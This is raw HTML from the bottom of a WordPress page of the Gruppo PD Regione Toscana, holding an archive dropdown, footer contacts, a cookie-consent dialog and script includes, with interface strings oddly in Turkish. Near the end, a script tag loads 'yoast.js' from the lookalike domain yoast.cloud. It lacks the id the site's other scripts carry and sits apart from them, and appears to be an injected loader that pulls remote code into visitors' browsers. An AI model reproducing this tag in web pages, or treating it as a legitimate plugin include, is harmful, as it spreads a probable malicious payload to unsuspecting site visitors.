	<option value='https://www.gruppopdregionetoscana.it/web/2025/06/'> Haziran 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/05/'> Mayıs 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/04/'> Nisan 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/03/'> Mart 2025 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/02/'> Şubat 2025 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2025/01/'> Ocak 2025 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/12/'> Aralık 2024 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/11/'> Kasım 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/10/'> Ekim 2024 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/07/'> Temmuz 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/06/'> Haziran 2024 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/05/'> Mayıs 2024 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/04/'> Nisan 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/03/'> Mart 2024 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/02/'> Şubat 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2024/01/'> Ocak 2024 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/12/'> Aralık 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/11/'> Kasım 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/10/'> Ekim 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/09/'> Eylül 2023 &nbsp;(5)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/08/'> Ağustos 2023 &nbsp;(2)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/07/'> Temmuz 2023 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/06/'> Haziran 2023 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/05/'> Mayıs 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/04/'> Nisan 2023 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/03/'> Mart 2023 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/02/'> Şubat 2023 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2023/01/'> Ocak 2023 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/12/'> Aralık 2022 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/11/'> Kasım 2022 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/10/'> Ekim 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/09/'> Eylül 2022 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/07/'> Temmuz 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/06/'> Haziran 2022 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/05/'> Mayıs 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/04/'> Nisan 2022 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/03/'> Mart 2022 &nbsp;(18)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/02/'> Şubat 2022 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2022/01/'> Ocak 2022 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/12/'> Aralık 2021 &nbsp;(17)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/11/'> Kasım 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/10/'> Ekim 2021 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/09/'> Eylül 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/08/'> Ağustos 2021 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/07/'> Temmuz 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/06/'> Haziran 2021 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/05/'> Mayıs 2021 &nbsp;(29)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/04/'> Nisan 2021 &nbsp;(22)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/03/'> Mart 2021 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/02/'> Şubat 2021 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2021/01/'> Ocak 2021 &nbsp;(20)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/12/'> Aralık 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/11/'> Kasım 2020 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/10/'> Ekim 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/08/'> Ağustos 2020 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/07/'> Temmuz 2020 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/06/'> Haziran 2020 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/05/'> Mayıs 2020 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/04/'> Nisan 2020 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/03/'> Mart 2020 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/02/'> Şubat 2020 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2020/01/'> Ocak 2020 &nbsp;(28)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/12/'> Aralık 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/11/'> Kasım 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/10/'> Ekim 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/09/'> Eylül 2019 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/08/'> Ağustos 2019 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/07/'> Temmuz 2019 &nbsp;(36)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/06/'> Haziran 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/05/'> Mayıs 2019 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/04/'> Nisan 2019 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/03/'> Mart 2019 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/02/'> Şubat 2019 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2019/01/'> Ocak 2019 &nbsp;(41)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/12/'> Aralık 2018 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/11/'> Kasım 2018 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/10/'> Ekim 2018 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/09/'> Eylül 2018 &nbsp;(25)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/08/'> Ağustos 2018 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/07/'> Temmuz 2018 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/06/'> Haziran 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/05/'> Mayıs 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/04/'> Nisan 2018 &nbsp;(32)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/03/'> Mart 2018 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/02/'> Şubat 2018 &nbsp;(23)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2018/01/'> Ocak 2018 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/12/'> Aralık 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/11/'> Kasım 2017 &nbsp;(39)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/10/'> Ekim 2017 &nbsp;(44)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/09/'> Eylül 2017 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/08/'> Ağustos 2017 &nbsp;(24)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/07/'> Temmuz 2017 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/06/'> Haziran 2017 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/05/'> Mayıs 2017 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/04/'> Nisan 2017 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/03/'> Mart 2017 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/02/'> Şubat 2017 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2017/01/'> Ocak 2017 &nbsp;(37)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/12/'> Aralık 2016 &nbsp;(57)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/11/'> Kasım 2016 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/10/'> Ekim 2016 &nbsp;(64)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/09/'> Eylül 2016 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/08/'> Ağustos 2016 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/07/'> Temmuz 2016 &nbsp;(80)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/06/'> Haziran 2016 &nbsp;(56)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/05/'> Mayıs 2016 &nbsp;(81)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/04/'> Nisan 2016 &nbsp;(45)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/03/'> Mart 2016 &nbsp;(67)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/02/'> Şubat 2016 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2016/01/'> Ocak 2016 &nbsp;(48)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/12/'> Aralık 2015 &nbsp;(38)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/11/'> Kasım 2015 &nbsp;(71)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/10/'> Ekim 2015 &nbsp;(59)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/09/'> Eylül 2015 &nbsp;(103)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/08/'> Ağustos 2015 &nbsp;(21)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/07/'> Temmuz 2015 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/06/'> Haziran 2015 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/04/'> Nisan 2015 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/03/'> Mart 2015 &nbsp;(76)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/02/'> Şubat 2015 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2015/01/'> Ocak 2015 &nbsp;(43)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/12/'> Aralık 2014 &nbsp;(49)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/11/'> Kasım 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/10/'> Ekim 2014 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/09/'> Eylül 2014 &nbsp;(55)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/08/'> Ağustos 2014 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/07/'> Temmuz 2014 &nbsp;(87)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/06/'> Haziran 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/05/'> Mayıs 2014 &nbsp;(40)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/04/'> Nisan 2014 &nbsp;(54)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/03/'> Mart 2014 &nbsp;(75)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/02/'> Şubat 2014 &nbsp;(51)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2014/01/'> Ocak 2014 &nbsp;(60)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/12/'> Aralık 2013 &nbsp;(62)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/11/'> Kasım 2013 &nbsp;(52)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/10/'> Ekim 2013 &nbsp;(53)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/09/'> Eylül 2013 &nbsp;(26)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/08/'> Ağustos 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/07/'> Temmuz 2013 &nbsp;(35)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/06/'> Haziran 2013 &nbsp;(31)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/05/'> Mayıs 2013 &nbsp;(34)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/04/'> Nisan 2013 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/03/'> Mart 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/02/'> Şubat 2013 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2013/01/'> Ocak 2013 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/12/'> Aralık 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/11/'> Kasım 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/10/'> Ekim 2012 &nbsp;(19)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/09/'> Eylül 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/08/'> Ağustos 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/07/'> Temmuz 2012 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/06/'> Haziran 2012 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/05/'> Mayıs 2012 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/04/'> Nisan 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/03/'> Mart 2012 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/02/'> Şubat 2012 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2012/01/'> Ocak 2012 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/12/'> Aralık 2011 &nbsp;(4)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/11/'> Kasım 2011 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/10/'> Ekim 2011 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/09/'> Eylül 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/08/'> Ağustos 2011 &nbsp;(1)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/07/'> Temmuz 2011 &nbsp;(11)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/06/'> Haziran 2011 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/05/'> Mayıs 2011 &nbsp;(9)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/04/'> Nisan 2011 &nbsp;(6)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/03/'> Mart 2011 &nbsp;(15)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/02/'> Şubat 2011 &nbsp;(13)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2011/01/'> Ocak 2011 &nbsp;(7)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/12/'> Aralık 2010 &nbsp;(3)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/11/'> Kasım 2010 &nbsp;(8)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/10/'> Ekim 2010 &nbsp;(16)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/09/'> Eylül 2010 &nbsp;(12)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/08/'> Ağustos 2010 &nbsp;(10)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/07/'> Temmuz 2010 &nbsp;(14)</option>
	<option value='https://www.gruppopdregionetoscana.it/web/2010/06/'> Haziran 2010 &nbsp;(5)</option>

		</select>

			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="4e610d2e8d6937fc0df84306-text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>            </div><!-- //#left or //#right -->
        </div><!--.tc-sidebar -->

        
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets  no-widget-icons">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="text-6" class="widget widget_text">			<div class="textwidget"><img src="https://www.gruppopdregionetoscana.it/web/wp-content/uploads/2015/10/logo-footer1.png"></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="text-11" class="widget widget_text">			<div class="textwidget">Gruppo PD Regione Toscana<br>Via Cavour 4, 50129 Firenze<br>
Tel. 055 23871<br>
<a href="/cdn-cgi/l/email-protection#8fe6e1e9e0e8fdfaffffe0ffebcfece0e1fce6e8e3e6e0a1fdeae8e6e0e1eaa1fbe0fceceee1eea1e6fb">Scrivi un email al gruppo ></a></div>
		</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12201" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12201"><a href="https://www.gruppopdregionetoscana.it/web/wp-login.php">Accesso Area Riservata</a></li>
<li id="menu-item-12202" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12202"><a href="https://www.gruppopdregionetoscana.it/web/cookie">Cookie Policy</a></li>
</ul></div></aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed" title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="https://www.gruppopdregionetoscana.it/web/feed/rss/" target="_blank"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail" title="E-mail" aria-label="E-mail" href="/cdn-cgi/l/email-protection#4b22252d242c393e3b3b243b2f0b28242538222c27222465392e2c2224252e653f2438282a252a65223f" target="_blank"><i class="fas fa-envelope"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/gruppopdtoscana"  target="_blank" ><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/pages/Consiglieri-regionali-PD-Toscana/195326237145660?ref=ts&#038;fref=ts"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/channel/UCJ1RZZ6IWoV10r1GcejWbgQ"  target="_blank" ><i class="fab fa-youtube"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.gruppopdregionetoscana.it/web" title="Gruppo PD Regione Toscana" rel="bookmark">Gruppo PD Regione Toscana</a> &middot; <span class="tc-wp-powered-text">Geliştirici</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="WordPress desteğiyle"></a> &middot; <span class="tc-credits-text">Designed with the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Customizr theme">Customizr theme</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/web\/*"},{"not":{"href_matches":["\/web\/wp-*.php","\/web\/wp-admin\/*","\/web\/wp-content\/uploads\/*","\/web\/wp-content\/*","\/web\/wp-content\/plugins\/*","\/web\/wp-content\/themes\/customizr\/*","\/web\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito web utilizza i Cookie. Navigando questo sito accetti l'utilizzo dei cookie da parte nostra.  <a href="https://www.gruppopdregionetoscana.it/web/cookies/" id="CONSTANT_OPEN_URL" class="cli-plugin-main-link">Maggiori informazioni</a> <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a> <a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Impostazioni Cookie</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Kapat</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito Web utilizza i cookie per migliorare la tua esperienza durante la navigazione. I cookie classificati come necessari vengono memorizzati nel browser in quanto sono essenziali per il funzionamento delle funzionalità di base del sito web. Utilizziamo anche cookie di terze parti che ci aiutano ad analizzare e comprendere come utilizzi questo sito web. Questi cookie verranno memorizzati nel tuo browser solo con il tuo consenso. Hai anche la possibilità di disattivarli. Tuttavia, la disattivazione di alcuni di questi cookie potrebbe influire sulla tua esperienza di navigazione.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Daha fazla göster" role="button" data-readmore-text="Daha fazla göster" data-readless-text="Daha az göster"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Her Zaman Etkin</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Questo tipo di cookies è necessario per le funzionalità di base del sito web. Questa categoria include solo elementi che determinano stabilità e sicurezza e non raccolgono alcun tipo di informazione personale.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Etkinleştirildi" data-cli-disable="Etkisizleştirildi"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Si intende un tipo di cookie che potrebbe non essere necessario per il funzionamento del sito Web e viene utilizzato specificamente per raccogliere dati personali dell\'utente tramite analisi, pubblicità. È obbligatorio ottenere il consenso dell\'utente prima di eseguire questi cookie sul tuo sito web.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">KAYDET &amp; ONAYLA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script src="https://yoast.cloud/yoast.js" type="4e610d2e8d6937fc0df84306-text/javascript"></script><script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/themes/customizr/assets/front/js/libs/retina.min.js?ver=4.4.2" id="retinajs-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.65" id="dflip-script-js"></script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.gruppopdregionetoscana.it\/web\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="4e610d2e8d6937fc0df84306-text/javascript" src="https://www.gruppopdregionetoscana.it/web/wp-content/plugins/newsletter/main.js?ver=8.8.5" id="newsletter-js"></script>
